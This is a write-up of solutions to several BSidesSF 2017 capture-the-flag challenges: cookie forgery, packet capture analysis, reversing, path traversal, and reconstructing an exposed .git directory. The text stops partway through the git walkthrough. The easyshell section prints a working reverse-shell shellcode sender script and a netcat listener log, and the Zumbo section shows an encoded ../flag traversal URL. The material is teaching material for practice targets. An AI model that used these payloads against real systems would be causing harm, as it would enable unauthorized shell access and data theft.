BSidesSF 2017
We solved 16 challenges in this CTF.
- cryto
- forensics
- misc
- pwn
- reversing
- web
vhash
—- Due to a bug, the challenge might be easier than intended. Enjoy the free points! —-
Can you gain admin access to this site?
(The vhash binary is what’s used for signing the cookie)
http://vhash-c6bb0e85.ctf.bsidessf.net:9292
vhash.zip
As the challenge notes, there is a bug in this challenge that makes it a very straight-forward solve: no crypto needed! vhash.zip contains 2 files:
index.php- the login and cookie generation logicvhash- ELF executable to sign the cookie
After a walkthrough of the web application, it became clear the getting the flag required logging in as administrator by manipulating the cookie.
Inspecting the cookie manually confirms that the cookie information displayed in the webpage is correct.
Here is the relevant part of index.php used for cookie-setting.
  function do_hash($data) {
    $filename = tempnam(sys_get_temp_dir(), 'vhash');
    file_put_contents($filename, $data);

    $hash = substr(`/home/ctf/vhash $filename`, 0, 256);
    unlink($filename);

    return $hash;
  }

  function create_hmac($data) {
    return do_hash(SECRET . $data);
  }

  if(isset($_GET['action']) && $_GET['action'] === 'logout') {
    setcookie('auth', '');
    header('Location: index.php');
  }

  if(isset($_POST['username'])) {
    # Do pagey stuff
    if(is_valid($_POST['username'], $_POST['password'])) {
      # Create the cookie
      $cookie = 'username=' . $_POST['username'] . '&';
      $cookie .= 'date=' . date(DATE_ISO8601) . '&';
      $cookie .= 'secret_length=' . strlen(SECRET) . '&';

      # Sign the cookie
      $cookie = create_hmac($cookie) . '|' . $cookie;
      setcookie('auth', $cookie);
  }
The secret to solving the challege is finding the bug. After playing around with the vhash binary, I realized that vhash doesn’t take a filename as an arguement, it takes a string. This means the the line $hash = substr(`/home/ctf/vhash $filename`, 0, 256); will always produce the same hash, no matter what the the $data in the file $filename is. Once I made this realization, it was just a matter for changing the username in the cookie to administrator.

This is the old cookie (from logging in as guest).
auth=ddd52d5a1d743847697929334ff2afc4a9cfbb21ebe5e6cd42b43f3e4cc9c625febc38a0dcc537740bf026a50fe16dc2e27a783fce6f3fbaf191df3080d5ab69457aaa31a331d5e0bfdc61d001597e473636c5077dacd8ee5563c93d46ccc00855c55461228376c8496f9013e316c80626e2499c7911d9a941dc0aa08ae63284|username=guest&date=2017-02-11T22:05:58+0000&secret_length=8&
This is the new cookie (set through the javascript console).
auth=ddd52d5a1d743847697929334ff2afc4a9cfbb21ebe5e6cd42b43f3e4cc9c625febc38a0dcc537740bf026a50fe16dc2e27a783fce6f3fbaf191df3080d5ab69457aaa31a331d5e0bfdc61d001597e473636c5077dacd8ee5563c93d46ccc00855c55461228376c8496f9013e316c80626e2499c7911d9a941dc0aa08ae63284|username=administrator&date=2017-02-11T22:05:58+0000&secret_length=8&
Refresh the page and the flag is revealed to be FLAG:180e2300112ef5a4f23c93cfdec8d780.
easycap
Can you get the flag from the packet capture?
In this challenge, we are presented with a packet capture file. Packet captures are records of network activity. The industry standard tool for examining network activity in real-time and forensically is Wireshark, so the first thing I did is open the file with that tool. Wireshark displayed the recorded network activity by showing each individual packet:

It is immediately clear that this packet capture contains a conversation between two computers. The initiating computer’s address is 172.31.98.199, evidenced by the fact that its IP address is in Wireshark’s “Source” column and the “Info” column shows it to be a TCP SYN (“synchronize”) packet. Likewise, the receiving computer’s address is 192.155.81.86. We know this conversation was successfully established because this second computer’s response (in the very next packet) is a SYN/ACK (“synchronize/acknowledment”), and the third packet is a plain ACK from the first computer. This is the pattern for how every successful TCP connection begins, the classic TCP three-way handshake.

Skimming through the list of packets by scrolling makes it pretty clear that the only records in this packet capture file is this one conversation. We can confirm this by using Wireshark’s Conversations view by going to Statistics → Conversations from the menu bars. Each of the tabs in this view displays one line item:

At this point, the obvious next question is, “Okay, what was said during this conversation?” To find out, we use Wireshark’s “Follow TCP Stream” feature by clicking on Analyze → Follow → TCP Stream (or right-click on one of the packets in the conversation and choose Follow → TCP Stream. This displays the conversation’s data (the “stream content”) just as it appeared when it was transmitted over the wire. It’s color-coded, so that data being sent from the initiating computer to the responding computer is in one color and vice versa.
In this case, the conversation itself was the flag contents: FLAG:385b87afc8671dee07550290d16a8071.
matryoshka
After a lecture on files and the structure of the file system, William James was accosted by a little old lady.
“Your theory that the file system is the primary unit of storage has a very convincing ring to it, Mr. James, but it’s wrong. I’ve got a better theory,” said the little old lady.
“And what is that, madam?” Inquired James politely.
“That every file we create is just inside of an archive,”
Not wishing to demolish this absurd little theory by bringing to bear the masses of computer scientific evidence he had at his command, James decided to gently dissuade his opponent by making her see some of the inadequacies of her position.
“If your theory is correct, madam,” he asked, “what is this archive stored in?”
“You’re a very clever man, Mr. James, and that’s a very good question,” replied the little old lady, “but I have an answer to it. And it is this: The first archive is stored in a second, far larger, archive.”
“But what is this second archive stored in?” persisted James patiently.
To this the little old lady crowed triumphantly. “It’s no use, Mr. James – it’s archives all the way down.”
Note: Flag does not follow the “Flag:” format but is recognizable
file.bin
As the challenge title (matryoshka aka Russian nesting doll) and description imply, this file is deeply nested with an absurd number of different compression algorithms.
After hours of peeling back the archived/compressed layers with the appropriate tools, I finally arrived at something called file.wav. I opened it in VLC hoping for some audio output. Sadly, it wasn’t that simple.
$ cat file.wav
RIFF�WAVEfmt dataw.. - ... - .... . .. -. -.-. .-. . -.. .. -... .-.. . ... .... .-. .. -. -.- .. -. --. -- --- .-. ... . -.-. --- -.. .
This appears to be simply Morse code. I wrote a small python script to decode it.
#!/usr/bin/env python

morse = ".. - ... - .... . .. -. -.-. .-. . -.. .. -... .-.. . ... .... .-. .. -. -.- .. -. --. -- --- .-. ... . -.-. --- -.. ."

CODE = {'.-': 'A',    '-...': 'B',  '-.-.': 'C',
        '-..': 'D',   '.': 'E',     '..-.': 'F',
        '--.': 'G',   '....': 'H',  '..': 'I',
        '.---': 'J',  '-.-': 'K',   '.-..': 'L',
        '--': 'M',    '-.': 'N',    '---': 'O',
        '.--.': 'P',  '--.-': 'Q',  '.-.': 'R',
        '...': 'S',   '-': 'T',     '..-': 'U',
        '...-': 'V',  '.--': 'W',   '-..-': 'X',
        '-.--': 'Y',  '--..': 'Z',

        '-----': '0', '.----': '1', '..---': '2',
        '...--': '3', '....-': '4', '.....': '5',
        '-....': '6', '--...': '7', '---..': '8',
        '----.': '9'
        }

morseDecoded = ''.join(CODE.get(i) for i in morse.split())

print morseDecoded
Running it gave me the flag.
$ ./decodeMorse.py
ITSTHEINCREDIBLESHRINKINGMORSECODE
If you get a sudden urge to decompress files or just want a list of compression types used here they are matryoshka compression types. List by “mmc” on the BSidesSF Slack channel.
Hackers
Hack the __!
The flag is planet. This is a quote from the famous 1995 movie Hackers. You should watch this movie if you have not seen it yet. ;)
NOP
x86’s NOP is actually another instruction. What is the Intel syntax representation of the assembly of the other instruction? Include a space between operands, if applicable.
The flag is xchg eax, eax, which can be found in Wikipedia’s entry for NOP.
Ancient Hop Grain Juice
This beverage, brewed since ancient times, is made from hops and grains?
The flag is beer.
The Wrong Cipher
This cipher was used incorrectly in WEP
The flag is RC4, which can be found in Wikipedia’s entry on WEP.
The Right Cipher
This cipher was correctly used in TKIP
The flag is RC4, which can be found in Wikipedia’s entry on TKIP.
Let’s play a game
This is the name of the game that a young hacker thinks he’s playing with the WOPR Supercomputer. [Spaces expected]
The flag is Global Thermonuclear War. This is the plot of the famous 1983 movie WarGames, which is credited with causing a lot of public fear about what hackers are capable of.
Quote
This movie featured the memorable phrase “My voice is my passport”.
The flag is Sneakers. This is a quote from the famous 1992 movie Sneakers in which a group of hackers break into a corporation’s headquarters by piecing together a technicians voice to construct his voiceprint biometric passphrase.
easyshell
The server will run any code you send it. Easy peaasy!
The flag is in /home/ctf/flag.txt
nc easyshell-f7113918.ctf.bsidessf.net 5252
easyshell.zip
Upon examining the source code of the easyshell program it becomes clear that whatever is sent to the program will be read into a buffer and executed using the asm() C/C++ function used to embed and execute assembler instructions.
int main(int argc, char *argv[])
{
  uint8_t *buffer = mmap(NULL, LENGTH, PROT_READ | PROT_WRITE | PROT_EXEC, MAP_ANONYMOUS | MAP_PRIVATE, 0, 0);
  ssize_t len;

  alarm(10);

  disable_buffering(stdout);
  disable_buffering(stderr);

  printf("Send me stuff!!\n");
  len = read(0, buffer, LENGTH);

  if(len < 0) {
    printf("Error reading!\n");
    exit(1);
  }

  asm("call *%0\n" : :"r"(buffer));

  return 0;
}
After experimenting with different kinds of shellcode I decided that a reverse connection was the appropriate approach. I did some googling around and found this shell code, and then wrote a small python script to send it.
#!/usr/bin/env python

import socket

remote_host = 'easyshell-f7113918.ctf.bsidessf.net'
remote_port = 5252

local_host = "\xc6\xc6\xc6\xc6" # IP
local_port = "\xd9\x03"         # 55555 (Port)

shellcode = "\x68" + local_host + "\x5e\x66\x68" + local_port + "\x5f\x6a\x66\x58\x99\x6a\x01\x5b\x52\x53\x6a\x02\x89\xe1\xcd\x80\x93\x59\xb0\x3f\xcd\x80\x49\x79\xf9\xb0\x66\x56\x66\x57\x66\x6a\x02\x89\xe1\x6a\x10\x51\x53\x89\xe1\xcd\x80\xb0\x0b\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\xeb\xce"

client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

try:
    client.connect((remote_host,remote_port))

    data = client.recv(1024)
    print data

    client.send(shellcode)
    print "[*] Shellcode sent."

except socket.error, e:
    print e
I ran a netcat listener and upon receiving a connection it succesfully spawned a shell and the flag could be read.
$ nc -vl 0.0.0.0 55555
Listening on [0.0.0.0] (family 0, port 55555)
Connection from [104.196.247.127] port 55555 [tcp/*] accepted (family 2, sport 33950)
cat /home/ctf/flag.txt
FLAG:c832b461f8772b49f45e6c3906645adb
Easy
This one is easy.
The absolute basics of reverse engineering (“reversing”) is to extract information out of binary files. In this challenge, we are presented with two binaries, one claiming to be a 32-bit architecture and one for a 64-bit archicture. Since I have a 64-bit machine, I downloaded the easy-64 binary.
There’s no need to execute it, because the very first thing we want to do is inspect the binary directly to see if there are any plaintext strings in it that are useful to us. The strings command is perfect for this. Running strings against the binary gives us a lot of output:
root@kali:~/Downloads# strings easy-64
/lib64/ld-linux-x86-64.so.2
libc.so.6
gets
puts
__stack_chk_fail
strcmp
__libc_start_main
__gmon_start__
GLIBC_2.4
GLIBC_2.2.5
UH-P
AWAVA
AUATL
[]A\A]A^A_
What is the password?
the password
FLAG:db2f62a36a018bce28e46d976e3f9864
Wrong!!
;*3$"
GCC: (Ubuntu 5.4.0-6ubuntu1~16.04.4) 5.4.0 20160609
crtstuff.c
__JCR_LIST__
deregister_tm_clones
__do_global_dtors_aux
completed.7585
...
If we read carefully, we can see the flag, right there in plain sight. If you missed it, we can filter the output using the venerable grep command.
root@kali:~/Downloads# strings easy-64 | grep FLAG
FLAG:db2f62a36a018bce28e46d976e3f9864
And there we have it. :) That was easy.
Bonus: What is the password?
Despite not needing to run the binary, we could run it. When we do actually execute, we are greeted with some output asking us “What is the password?” One of the most common default passwords is password, so we can try that:
root@kali:~/Downloads# ./easy-64
What is the password?
password
Wrong!!
Unfortunately, password is not the correct password, and we are told it is “Wrong!!” We can use strings again to aid us here.
Looking back on the full output of the strings command, we can see that one of the lines of output is the prompt: “What is the password?” That line is followed immediately by another line, which reads the password. We can use strings piped to grep again, this time telling grep to show us some context lines, to show that this is so:
root@kali:~/Downloads# strings easy-64 | grep -A 1 "What is the password" # the -A option shows "one line of context after a match"
What is the password?
the password
It’s reasonable to assume that the program source code prints the prompt, and then immediately compares that string that the user enters with some built-in string to determine if the entered string matches. If that is so, a string near the prompt would be the password. In this case, that string is literally the password. Let’s see what happens when we use that string (the password) as the password:
root@kali:~/Downloads# ./easy-64
What is the password?
the password
FLAG:db2f62a36a018bce28e46d976e3f9864
Bingo! The password turned out to be the password, and we are rewarded with the same flag. :)
Skipper
The given binary will give you the password… if you meet its criteria!
skipper-32
skipper-64
Initially, I ran ltrace against the binary to get a feel for the control-flow of the program.
$ ltrace ./skipper-32
....
read(3, "kali\n", 1024)                                                   = 5
printf("Computer name: %s\n", "kali"Computer name: kali
)                                     = 20
strcmp("kali", "hax0rz!~")                                                = 1
printf("Sorry, your computer's name - %s"..., "kali"Sorry, your computer's name - kali - is not correct!
)                     = 53
raise(9, 0xffbf5b2c, 68, 4 <no return ...>
+++ killed by SIGKILL +++
Disassembling the main function in radare2 shows that the program runs three checks on the computer to determine name, OS version and CPU type.

Just after the strcmp calls, there is a JE (jump if equal) that executes if the result of test eax, eax is 0. The jump bypasses the error message if the strcmp results in 0 (the strings are equal).

Using breakpoints in the debug mode of radare2 makes it possible to edit the eax register before each JE call. The flag is displayed once all three jumps are taken succesfully.

easyauth
Can you gain admin access to this site?
http://easyauth-afee0e67.ctf.bsidessf.net
The solution to this challenge is effectively the same trick used in vhash. The user is presented with a login screen, and a test login (guest/guest), and shown the cookie upon successful login. This is the code for the cookie logic from easyauth.php.
$cookie = 'username=' . $_POST['username'] . '&';
$cookie .= 'date=' . date(DATE_ISO8601) . '&';
setcookie('auth', $cookie);
From here, one can simply manually set the cookie to auth=username%3Dadministrator and refresh the page. The flag is then revealed as FLAG:0076ecde2daae415d7e5ccc7db909e7e.
Zumbo 1
The Zumbo challenge is a three-part challenge.
Welcome to ZUMBOCOM….you can do anything at ZUMBOCOM.
Three flags await. Can you find them?
http://zumbo-8ac445b1.ctf.bsidessf.net
In this challenge, we are presented with the homepage of a simple website calling itself “Zumbo Dot Com.”

The only interesting thing on the website is a a counter, which reports that “This site has been visited some number times.” Refreshing the web page increments the counter, and the counter always seems to count up. This is a good indication that there is some server-side code running on the website keeping track of the number of hits.
The first thing we need to do is explore the website to see how this counter, or other parts of the site, might be implemented. In the most basic case, we can simply use any decent Web browser’s “View source” features to do this.
Reading the source of the HTML page, we see a bunch of JavaScript and CSS. These are both technologies that run inside of the browser (the client), so aren’t going to help us figure out how the counter works. However, at the very end of the HTML source we see an HTML comment:
<!-- page: index.template, src: /code/server.py -->
This could be anything, but one thing stands out: the index.template portion is the same as the URL in our Web browser. Indeed, accessing the Zumbo Dot Com homepage redirected us to the page at /index.template. The comment seems to indicate that the file at /code/server.py is producing this output. We can test that assumption simply by trying to access a bunch of different, unlinked URLs on the site.
The first one we can try is the path listed in the code comment: /code/server.py. To do so, we just replace index.template in our browser’s address bar with code/server.py. When we access http://zumbo-8ac445b1.ctf.bsidessf.net/code/server.py, we’re greeted with another, plaintext page that reads simply:
[Errno 2] No such file or directory: u'code/server.py'
We can again examine the source code. Doing so reveals a similar HTML comment as before, but with the page: portion changed:
[Errno 2] No such file or directory: u'code/server.py'
<!-- page: code/server.py, src: /code/server.py -->
So it appears that whatever we put into the address bar of the site is echoed (“reflected”) into this part of the HTML comment. More interesting, however, is that the src part has not changed. This could mean that whatever is at the /code/server.py URL, which is likely a Python script (identifiable by the .py ending) is serving these files. This is an assumption, but makes sense because the format of the error message shown on screen matches that of a basic Python error. The giveaway is the end: u'code/server.py' is how Python denotes Unicode-encoded strings.
We want to get at this file to get more information about how the website is constructed, but asking for /code/server.py did not work. The “No such file or directory” error indicates that we have asked for the wrong URL. So, next, let’s simply try server.py by loading http://zumbo-8ac445b1.ctf.bsidessf.net/server.py into our browser.
Success! This gives us another plain-text page, whose contents is in fact the server.py script. Viewing the source of this page reveals the same kind of comment at the end:
import flask, sys, os
import requests

app = flask.Flask(__name__)
counter = 12345672


@app.route('/<path:page>')
def custom_page(page):
    if page == 'favicon.ico': return ''
        global counter
        counter += 1
    try:
        template = open(page).read()
    except Exception as e:
        template = str(e)
    template += "\n<!-- page: %s, src: %s -->\n" % (page, __file__)
    return flask.render_template_string(template, name='test', counter=counter);

@app.route('/')
def home():
    return flask.redirect('/index.template');

if __name__ == '__main__':
    flag1 = 'FLAG: FIRST_FLAG_WASNT_HARD'
    with open('/flag') as f:
        flag2 = f.read()
    flag3 = requests.get('http://vault:8080/flag').text

    print "Ready set go!"
    sys.stdout.flush()
    app.run(host="0.0.0.0")

<!-- page: server.py, src: /code/server.py -->
Reading this source code, it’s clear that the server.py file is a Python application that uses the Flask Web-serving microframework to generate HTML pages.
Moreover, the source code here reveals the flag, which is set to a variable called flag1:
flag1 = 'FLAG: FIRST_FLAG_WASNT_HARD'
Indeed, with a little knowledge of how Web servers map URLs onto files in a filesystem, the first flag wasn’t hard. :)
Zumbo 2
Welcome to ZUMBOCOM….you can do anything at ZUMBOCOM.
Three flags await. Can you find them?
http://zumbo-8ac445b1.ctf.bsidessf.net
For the second part of the Zumbo challenge, we begin by inspecting the source code of the server.py file again. There is clearly another variable, this time called flag2 in a Python block in the source code:
    with open('/flag') as f:
        flag2 = f.read()
With some programming experience, you can easily deduce that this snippet opens a file (located at /flag) and then reads its contents into a variable. If you didn’t know that, you could search the Python documentation for the open() built-in function. In any event, it seems that the second flag is going to be in the file on the server located at /flag on its filesystem.
The first thing we can try is simply accessing the flag URL at http://zumbo-8ac445b1.ctf.bsidessf.net/flag, however this fails with the familiar “No such file or directory” error. Viewing the source of this page, we can again see the familiar comment:
<!-- page: flag, src: /code/server.py -->
The import thing about this comment is that the page: being reported is flag, not /flag, the latter of which is the one we want. This is happening because the root of the server is actually inside the /code directory on the server, so when we ask for /flag in the URL, we are actually asking for /code/flag in the filesystem, which is not a file that exists. We need to go up a level in the filesystem, and we need to use the URL to do so.
Filesystem paths have two special directories, one called . (a single dot) which means “the current directory” and another called .. (two dots) which means “the parent directory.” Since our flag file is in the parent of the server’s directory (and we, as Web site visitors, are in the server’s context), we need to ask the server to go up a directory level first. We do this by asking for ../flag rather than simply asking for flag.
This would make our URL http://zumbo-8ac445b1.ctf.bsidessf.net/../flag. Unfortuantely, asking for that directly in a browser’s address bar (depending on one’s browser), usually removes the ../ part. To get around this, we can URL-encode that portion of the address in order to instruct the browser to send a literal dot-dot-slash as part of the URL.
URL encoding is simply a syntax for encoding literal characters as part of a URL. It is also known by the term percent encoding, because each encoded sequence begins with a % character. Following the % character is a hexadecimal integer that maps to a UTF-8 encoded code point. In UTF-8, a dot (.) is at code point 0x2e (hexadecimal 2E), and a forward-slash (/) is at code point 0x2f (hexadecimal 2F).
The URL path we want to access is ../flag, so percent-encoding this becomes %2e%2e%2fflag. Now, we can access the URL at http://zumbo-8ac445b1.ctf.bsidessf.net/%2e%2e%2fflag in our browser and we are greeted with the contents of the /flag file. Viewing source, we see the flag and the familiar comment, with the expected page: value:
FLAG: RUNNER_ON_SECOND_BASE

<!-- page: ../flag, src: /code/server.py -->
This technique of navigating around a filesystem in ways that the application developer did not defend against is called a path traversal attack.
the-year-2000
Wait, what year is it?
http://theyear2000.ctf.bsidessf.net/
In this challenge we are linked to a simplistic, static website that claims to have “no flags.”

Indeed, viewing the source code of the page similarly reveals nothing much of interest. There are two images, bg.jpg and fire.gif, but both are in the root folder, so there are no obvious directories to begin searching in. The only clues on the page are the list of tools that the author claims to have used to make the page:
- html
- notepad++
- git
- apache
HTML is simply the markup language used to construct Web pages, so that’s redundant and unhelpful. Notepad++ is a simple text editor for the Microsoft Windows operating system. This could indicate that the author uses Windows as their main computing platform, but is similarly unhelpful to us here. Git is a popular source control management (“SCM”) system (sometimes also called a “version control system (VCS)”, and is sometimes used by developers to copy the contents of source code from one server to another, so this could be useful to us. Finally, Apache is the eponymous name of the Apache HTTP (Web) server developed by the Apache Software Foundation, which may also be useful to us.
The first thing we want to do is get more information about the website itself. We only have two useful clues to go on: it was made with git, and is being served by Apache. To begin, we shouldn’t just take the author’s word for it (after all, they also said “there are no flags here,” and we can assume that is an attempt at misdirection).
To verify that the author indeed used git, we can check for the existence of one or more metadata files that git uses. The most obvious of these is a .git directory at the root of a git repository. If the author did indeed use Git during their development process, there might be a .git folder somewhere on the website. Since we don’t know what other directories exist on this website, we should just check the current one. This means we simply access http://theyear2000.ctf.bsidessf.net/.git by loading that address into our Web browser.
Sure enough, we are greeted with a default Apache error page reading:
Forbidden
You don’t have permission to access /.git/ on this server.
Two things are interesting about this. First of all, the server didn’t respond with a “Not Found” error. It said “Forbidden.” That’s our first clue that a .git folder actually exists! And second, notice that even though we asked for /.git, we were redirected to /.git/. This is further confirmation that the directory exists, but is not listable, probably because this server has been configured to disallow directory listings.
Since we can surmise that a git repository is present, we can further verify this assumption by trying to access some of git’s metadata files directly. The next-most obvious location to check is to see if the local Git configuration file, .git/config exists. Again, we simply need to load that URL path (http://theyear2000.ctf.bsidessf.net/.git/config) in our browser.
We’re greeted with a standard git configuration file:
[core]
    repositoryformatversion = 0
    filemode = true
    bare = false
    logallrefupdates = true
[user]
    email = thezuck@therealzuck.zuck
    name = Mark Zuckerberg
This tells us that the author of this page is someone named Mark Zuckerberg whose email address is thezuck@therealzuck.zuck. That’s not immediately useful during a CTF challenge, but in “real life,” we could use this information for other purposes. But for our purposes in solving the CTF challenge, the important thing about this discovery is that we have confirmed the existence of git repository.
Furthermore, we can see from the configuration file that this repository has been logging reference updates (due to the line in the [core] section that reads logallrefupdates = true). This means whenever the user changed branches, added a commit, or performed any other action that changed where the tip of a branch, tag, or other “reference” pointed to, a record of this change was probably logged to git’s local reference log (or “reflog”). This reference log can later be accessed by the user with the git reflog command. Git stores a separate log file for each “ref” (branch, etc.) in the .git/logs subdirectory. Although the names of refs in a given repository are defined by their user, one universal ref is the HEAD ref, which simply points to the tip of the current branch.
Knowing this, we can look at the reflog for the HEAD ref by accessing the URL http://theyear2000.ctf.bsidessf.net/.git/logs/HEAD. Sure enough, this gives us the reflog for HEAD, showing us a brief history of the repository’s actions:
0000000000000000000000000000000000000000 e039a6684f53e818926d3f62efd25217b25fc97e Mark Zuckerberg <thezuck@therealzuck.zuck> 1486853661 +0000  commit (initial): First commit on my website
e039a6684f53e818926d3f62efd25217b25fc97e 9e9ce4da43d0d2dc10ece64f75ec9cab1f4e5de0 Mark Zuckerberg <thezuck@therealzuck.zuck> 1486853667 +0000  commit: Fixed a spelling error
9e9ce4da43d0d2dc10ece64f75ec9cab1f4e5de0 e039a6684f53e818926d3f62efd25217b25fc97e Mark Zuckerberg <thezuck@therealzuck.zuck> 1486853668 +0000  reset: moving to HEAD~1
e039a6684f53e818926d3f62efd25217b25fc97e 4eec6b9c6e464c35fff1efb8444dd0ac1ae67b30 Mark Zuckerberg <thezuck@therealzuck.zuck> 1486853672 +0000  commit: Wooops, didn't want to commit that. Rebased.
We read the reflog from top to bottom, left to right. It’s mostly self-explanatory: the first two fields of hexadecimal digits are git hashes that refer to some object, such as a commit, a tag, and so on. The one on the left is the old hash to which this ref (in this case, HEAD) pointed at, and the one on the right is the new one. The third field is the user’s name and email address from the config file (which we saw was “Mark Zuckerberg”). This is followed by the timestamp of the log entry in Unix time and timezone (1486853661 +0000 is equivalent to Sat, 11 Feb 2017 22:54:21 GMT according to any Unix time converter). The next field records which action the user took. This reflog shows only commit and reset actions, and finally a “reason,” which is usually a commit message or details about the action that the user took.
There are two pieces of useful information we can glean from this reflog. The first is that we have specific git hashes. These hashes tell us the URLs that we need to access to manually reconstruct the git repository data itself. The second piece of information that’s useful to is the final commit message in this reflog: “Wooops, didn’t want to commit that. Rebased.”
Hmm, what didn’t Mark Zuckerberg want to commit? Let’s find out!
To find the missing commit, we will want to reconstruct his repository locally so we can explore it ourselves. That means downloading all the git objects and metadata files and placing them into the expected locations on our own computer.
We start by creating a new folder. Let’s call it theyear2000. Inside that, we want to recreate the .git directory. And inside that, we’ll want to create a directory called logs. We can do this in one command:
mkdir -p theyear2000/.git/logs
Now let’s move into the .git directory oursevles so we can begin downloading files and reconstructing the repository:
cd theyear2000/.git
First, we’ll want to download a copy of the reflog we were just looking at and the config file we found earlier into their appropriate places to begin the process of reconstructing this git repository locally. We can simply use our Web browser’s “Save” function to download them into the correct folder. When we’re done, we should have a filesystem layout that currently looks like this, as shown by the output of the tree command:
$ tree # we run this after changing into the `.git` directory
.
├── config
└── logs
    └── HEAD

1 directory, 2 files
However, if we try to run a normal git command with just these files, such as git log, we see that we don’t yet have quite enough in place for git to consider this a real repository:
$ git log
fatal: Not a git repository (or any of the parent directories): .git
That’s because we’re still missing some important metadata files. Specifically, at the very minimum, we need:
.git/HEAD, the file pointing at the “current”HEADobject,.git/refs/heads/<ref>, a file that actually names the current branch (usually calledmasterby default convention), and.git/objects/<subdirectory>/<object file>, the actual binary data of a given git object. (More on this in a bit.)
So let’s begin by accessing each of these in turn. The first is easy. We simply access http://theyear2000.ctf.bsidessf.net/.git/HEAD in our browser. This file is a plain text file that reads:
ref: refs/heads/master
This is how git knows which branch you’re currently on, for example. In this case, we can see that Mark Zuckerberg was on the master branch. Let’s save this file inside our local .git directory and move on.
Next, we need to access the file at refs/heads/master, which would be at http://theyear2000.ctf.bsidessf.net/.git/refs/heads/master. Sure enough, we’re greeted with another plaintext file:
4eec6b9c6e464c35fff1efb8444dd0ac1ae67b30
This is a git hash. Moreover, notice that it exactly matches the final entry in the reflog we found earlier. That is to say, this is the tip of the master branch.
Now we can start downloading the actual git object data itself. We could either go backwards, by downloading the tip (the object named in the refs/heads/master file and at the bottom-right of the information we can read out of the reflog), or we can go forwards, starting at the very first commit and retracing each successive action in the reflog in turn. It doesn’t particularly matter, but in this case I chose to go backwards because the “interesting” action in the reflog was the “Wooops” commit near the end.
To download git objects, we need to know a little bit about how Git stores these objects. A git “object” is simply a file that contains some data. The file is given a unique key (or name), so that we can later retrieve that data by naming it using the key. (This is what is meant by “git has a simple key-value store.”) Git hashes are the names (“keys”) given to specific git objects. When creating objects such as commits, git writes the data into a file or files whose file locations are derived from these hashes. Git always stores these files inside a subdirectory of its objects metadata directory whose name is the first two characters of the hash.
In the case of this most recent commit’s hash (4eec6b9c6e464c35fff1efb8444dd0ac1ae67b30), this means we should expect to find this object data inside a directory located at .git/objects/4e/. We can test this assumption by once again accessing this URL at http://theyear2000.ctf.bsidessf.net/.git/objects/4e/. We are again greeted by a “Forbidden” message, proving that the directory exists.
